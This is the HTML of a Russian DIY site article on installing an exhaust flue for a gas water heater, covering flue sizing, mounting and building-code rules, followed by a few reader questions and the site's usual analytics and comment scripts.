		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie">Предназначение</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/prednaznachenie/ventilyacionnie">Вентиляционные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
			<div id="rating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="0" /></div>		</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Вытяжная труба для газовой колонки: особенности монтажа</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Обустраивая газовые приборы отопления и масляные радиаторы, большое значение уделяют вопросам правильной организации отвода продуктов сгорания из помещений.</p>
<p>И это не случайно, поскольку кроме создания безопасной для человека среды, они помогают повысить эффективность работы самих отопительных приборов, способствуют их более экономичной и продуктивной работе. <span id="more-2005"></span></p>
<div id="attachment_2006" style="width: 410px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2006" class="size-full wp-image-2006 " title="Вентиляционный отвод газовой колонки" alt="вытяжная труба для газовой колонки" src="https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-gazovoj-kolonki.jpg" width="400" height="310" srcset="https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-gazovoj-kolonki.jpg 400w, https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-gazovoj-kolonki-300x232.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-2006" class="wp-caption-text">Вентиляционный отвод газовой колонки</p></div>
<h2>Расчет параметров вытяжной трубы</h2>
<p>Прежде чем начинать работы по обустройству таких приборов, необходимо рассчитать параметры газоотводного канала, которые обеспечат отведение необходимого количества продуктов сгорания из помещения.</p>
<p><span style="text-decoration: underline;">При определении диаметра газоотводного канала, учитывается:</span></p>
<ul>
<li>мощность приборов отопления;</li>
<li>количество продуктов сгорания;</li>
<li>разница температур продуктов сгорания и наружного воздуха;</li>
<li>высота <a href="https://o-trubah.ru/prednaznachenie/dymovie/dymohodnye-truby-76">дымоходной трубы</a>.</li>
</ul>
<p>Высоту установки газоотводного канала над уровнем крыши определяют в зависимости от вида отопительного прибора. При этом учитывают расстояние от уровня соединения прибора и отводной <a href="https://o-trubah.ru/prednaznachenie/dymovie/truby-dlya-dymohoda-74">трубы для дымохода</a> до уровня выходного отверстия над крышей.</p>
<blockquote><p>Совет!</p>
<p>Если речь идет о газовых котлах, то эта величина должна быть не меньше двух метров. Для масляных радиаторов ее значения увеличивают и берут от четырех метров.</p></blockquote>
<h2>Установка газовой колонки – делаем вытяжку своими руками</h2>
<h3>Выбор метода установки трубы</h3>
<div id="attachment_2007" style="width: 310px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2007" class="size-full wp-image-2007 " title="Вентиляционные рукава для газовой колонки" alt="вытяжная труба для колонки газовой" src="https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-kolonki-gazovoj.jpg" width="300" height="397" srcset="https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-kolonki-gazovoj.jpg 300w, https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-kolonki-gazovoj-226x300.jpg 226w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-2007" class="wp-caption-text">Вентиляционные рукава для газовой колонки</p></div>
<p>Устанавливая газовую колонку, важно предусмотреть все требования относительно обеспечения вывода из помещения продуктов сгорания. В первую очередь это гарантирует ее безопасную эксплуатацию.</p>
<p><strong>Вытяжная труба для колонки газовой и ее обустройство определяют и место расположения самой колонки.</strong></p>
<blockquote><p>Совет!</p>
<p>Если в доме имеется котел или камин с обустроенным готовым дымоходом, то можно присоединиться к нему.</p>
<p>Если же он отсутствует, то нужно сделать отверстие в потолке и крыше и вставить в нее <a href="https://o-trubah.ru/materialy/asbestocementnie/asbestovaya-truba-dlya-dymohoda-78">асбестовую труба для дымохода</a> с внутренним диаметром не менее двенадцати сантиметров.</p></blockquote>
<h3>Особенности монтажа вытяжной трубы</h3>
<p>Помните, что от высоты дымохода зависит сила тяги. Для обеспечения необходимой силы тяги труба вытяжная для газовой колонки должна стоять от поверхности крыши как минимум на один метр выше.</p>
<p>Чтобы сделать колонку более безопасной и защитить от детей, ее располагают достаточно высоко на стене – под дымоходом. Чтобы повесить ее на стену, сначала нужно разметить положение отверстий под крепления. Затем, просверлив их с использованием дрели или перфоратора, забить туда пробки для саморезов. В завершение колонку прикручивают к стене саморезами и с помощью гофрированной металлической трубы соединяют с дымоходом.</p>
<div id="attachment_2008" style="width: 370px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2008" class="size-full wp-image-2008 " title="Вывод вентиляционной трубы сквозь стену" alt="труба вытяжная для газовой колонки" src="https://o-trubah.ru/wp-content/uploads/2013/03/truba-vytyazhnaya-dlya-gazovoj-kolonki.jpg" width="360" height="480" srcset="https://o-trubah.ru/wp-content/uploads/2013/03/truba-vytyazhnaya-dlya-gazovoj-kolonki.jpg 360w, https://o-trubah.ru/wp-content/uploads/2013/03/truba-vytyazhnaya-dlya-gazovoj-kolonki-225x300.jpg 225w" sizes="(max-width: 360px) 100vw, 360px" /><p id="caption-attachment-2008" class="wp-caption-text">Вывод вентиляционной трубы сквозь стену</p></div>
<p><iframe src="https://www.youtube.com/embed/D8xOXf24bDU" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Правила СНИП по установке вытяжных труб</h2>
<p>Вытяжные трубы для газовой колонки в соответствии с нормами требуется размещать возле внутренних стен и перегородок из негорючего материала. Разрешается при необходимости размещать их также во внешних стенах из негорючего материала. В этом случае, во избежание появления конденсата при отведении продуктов горения, стены утепляют с внешней стороны.</p>
<p><strong>Если в помещении нет стены, пригодной для размещения в ней вытяжного канала, то используется насадная или коренная труба для газовой колонки.</strong></p>
<p>Согласно строительным нормам, каждая печь и каждый аппарат должны оснащаться отдельной дымовой трубой. К одной трубе разрешено подсоединять только две печи или же два аппарата, если они находятся в одной квартире, на одном этаже. Если соединяются два патрубка с каналом, то нужно обязательно предусмотреть рассечку, толщиной двенадцать сантиметров и высотой не менее одного метра от нижнего уровня соединения патрубков.</p>
<p>Продукты сгорания газа от каминов, малометражных котлов, аппаратов и калориферов, в соответствии с нормами, должны отводиться от каждого прибора к отдельному дымовому каналу.</p>
<p>В имеющихся зданиях разрешено присоединять к одному дымоходу только два газовых прибора, расположенные на одном или же на разных этажах, если продукты сгорания будут вводиться в дымоход на различных уровнях, расположенных на расстоянии не менее семидесяти пяти сантиметров один от другого. В противном случае в дымоходе должны обустраиваться такой же высоты рассечки. Если к дымоходу будут присоединяться два прибора, то его сечение должно быть больше. Его определяют с учетом их одновременной работы.</p>
<div id="attachment_2009" style="width: 360px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/2013/03/truba-dlya-gazovoj-kolonki.jpg" data-slb-active="1" data-slb-asset="1856624377" data-slb-internal="0" data-slb-group="2005"><img aria-describedby="caption-attachment-2009" class="size-full wp-image-2009 " title="Принцип работы вентиляционного канала газовой колонки" alt="труба для газовой колонки" src="https://o-trubah.ru/wp-content/uploads/2013/03/truba-dlya-gazovoj-kolonki.jpg" width="350" height="242" srcset="https://o-trubah.ru/wp-content/uploads/2013/03/truba-dlya-gazovoj-kolonki.jpg 350w, https://o-trubah.ru/wp-content/uploads/2013/03/truba-dlya-gazovoj-kolonki-300x207.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-2009" class="wp-caption-text">Принцип работы вентиляционного канала газовой колонки</p></div>
<p>Если существующие здания не имеют дымоходов или вентиляционных каналов, то допускается обустраивать в них приставные дымоходы.</p>
<p>Разрешается присоединять периодически действующий газовый водонагреватель, обеспечивающий горячее водоснабжение, или иной газовый прибор, периодического действия к дымоходу отопительного прибора либо печи, если будет обеспечена их разновременная работа, а сечение дымохода (вентиляционного канала) будет достаточным, чтобы удалять продукты сгорания от присоединенного прибора.</p>
<p><span style="text-decoration: underline;">Помните, что в зданиях с печным отоплением запрещено:</span></p>
<ol>
<li>Обустраивать вытяжную вентиляцию искусственного побуждения, если не обеспечивается приток искусственного побуждения.</li>
<li>Отводить дым в вентиляционные каналы и устанавливать вентиляционные решетки на дымовые каналы.</li>
</ol>
<p>При размещении печей в помещениях требуется ориентироваться на внутренние стены и перегородки из негорючих материалов, в которых предполагается обустраивать дымовые каналы. Дымовые каналы могут размещаться и в наружных стенах из негорючих материалов. Но в этом случае, во избежание образования конденсата из отводимых газов, с наружной стороны их, при необходимости, нужно утеплять.</p>
<p>Если в помещении отсутствуют пригодные для размещения в них дымовых каналов стены, то отведение продуктов сгорания осуществляют посредством насадных или коренных дымовых труб.</p>
<p>Трубы для газовых колонок и других приборов, работающих на данном виде топлива, являются одновременно средством нормального функционирования газового оборудования и средством защиты от утечек газа из газопровода, угарного газа и т.п. Поэтому к устройству данного атрибута системы газоснабжения дома или квартиры следует отнестись с особой тщательностью.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

			<div class="comments">
	<h2 class="comments_title">Комментарии</h2>
	
	
        		<div class="comment" id="comment-129">
    			<div class="comment_body">
    				<div class="comment_date">25 апреля 2017</div>
    				<div class="comment_author">
    				    Олег    				    <br>
    				    </div>
    				<div class="comment_text">
    					<p>Здравствуйте.Спец сказал что на вытяжку газовой колонки на стену нужно прибить из жести квадрат. Но размеры не сказал,забыл.Не подскажете</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-129" alt="Thumb up" onclick="javascript:ckratingKarma('129', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-129-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-129" onclick="javascript:ckratingKarma('129', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-129-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(129);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    	    		<div class="comment answer" id="comment-130">
    			<div class="comment_body">
    				<div class="comment_date">25 апреля 2017</div>
    				<div class="comment_author">
    				    Михаил (o-trubah.ru)    				    <span class="answer">➜<a href="#comment-129">Олег</a></span><br>
    				    </div>
    				<div class="comment_text">
    					<p>Насколько понятно из этого описания, нужен переходник для вытяжного короба на отверстие душника. Оптимально – спросить про размеры квадрата у того же мастера, потому что габариты коробов могут быть самыми разными.</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-130" alt="Thumb up" onclick="javascript:ckratingKarma('130', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-130-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-130" onclick="javascript:ckratingKarma('130', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-130-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(130);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    	    		<div class="comment" id="comment-168">
    			<div class="comment_body">
    				<div class="comment_date">06 июня 2017</div>
    				<div class="comment_author">
    				    Людмила    				    <br>
    				    </div>
    				<div class="comment_text">
    					<p>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в колонку и в квартире бывает течет по стене. Что делать? предлагают просверлить отверстия в трубе внизу,чтобы вода стекала,поможет ли?</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-168" alt="Thumb up" onclick="javascript:ckratingKarma('168', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-168-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-168" onclick="javascript:ckratingKarma('168', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-168-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(168);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    		</div>
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="bf074055f7" /><input type="hidden" name="_wp_http_referer" value="/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="2005" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
			<div id="rating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="0" /></div>		</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>14.03.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti"><div class="post_date">31 мая 2021</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti" class="title">Климатическое оборудование по доступной стоимости</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/unnamed-1.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu"><div class="post_date">19 ноября 2020</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu" class="title">Чистый воздух на производстве и в быту</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/chistyj-vozduh-na-proizvodstve-i-v-bytu">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/osnovnye-principy-proektirovaniya-ventilyacii-25-600x316.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii"><div class="post_date">04 октября 2020</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii" class="title">Особенности обустройства промышленной вентиляции</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/osobennosti-obustrojstva-promyshlennoj-ventilyacii">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/prednaznachenie/ventilyacionnie">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
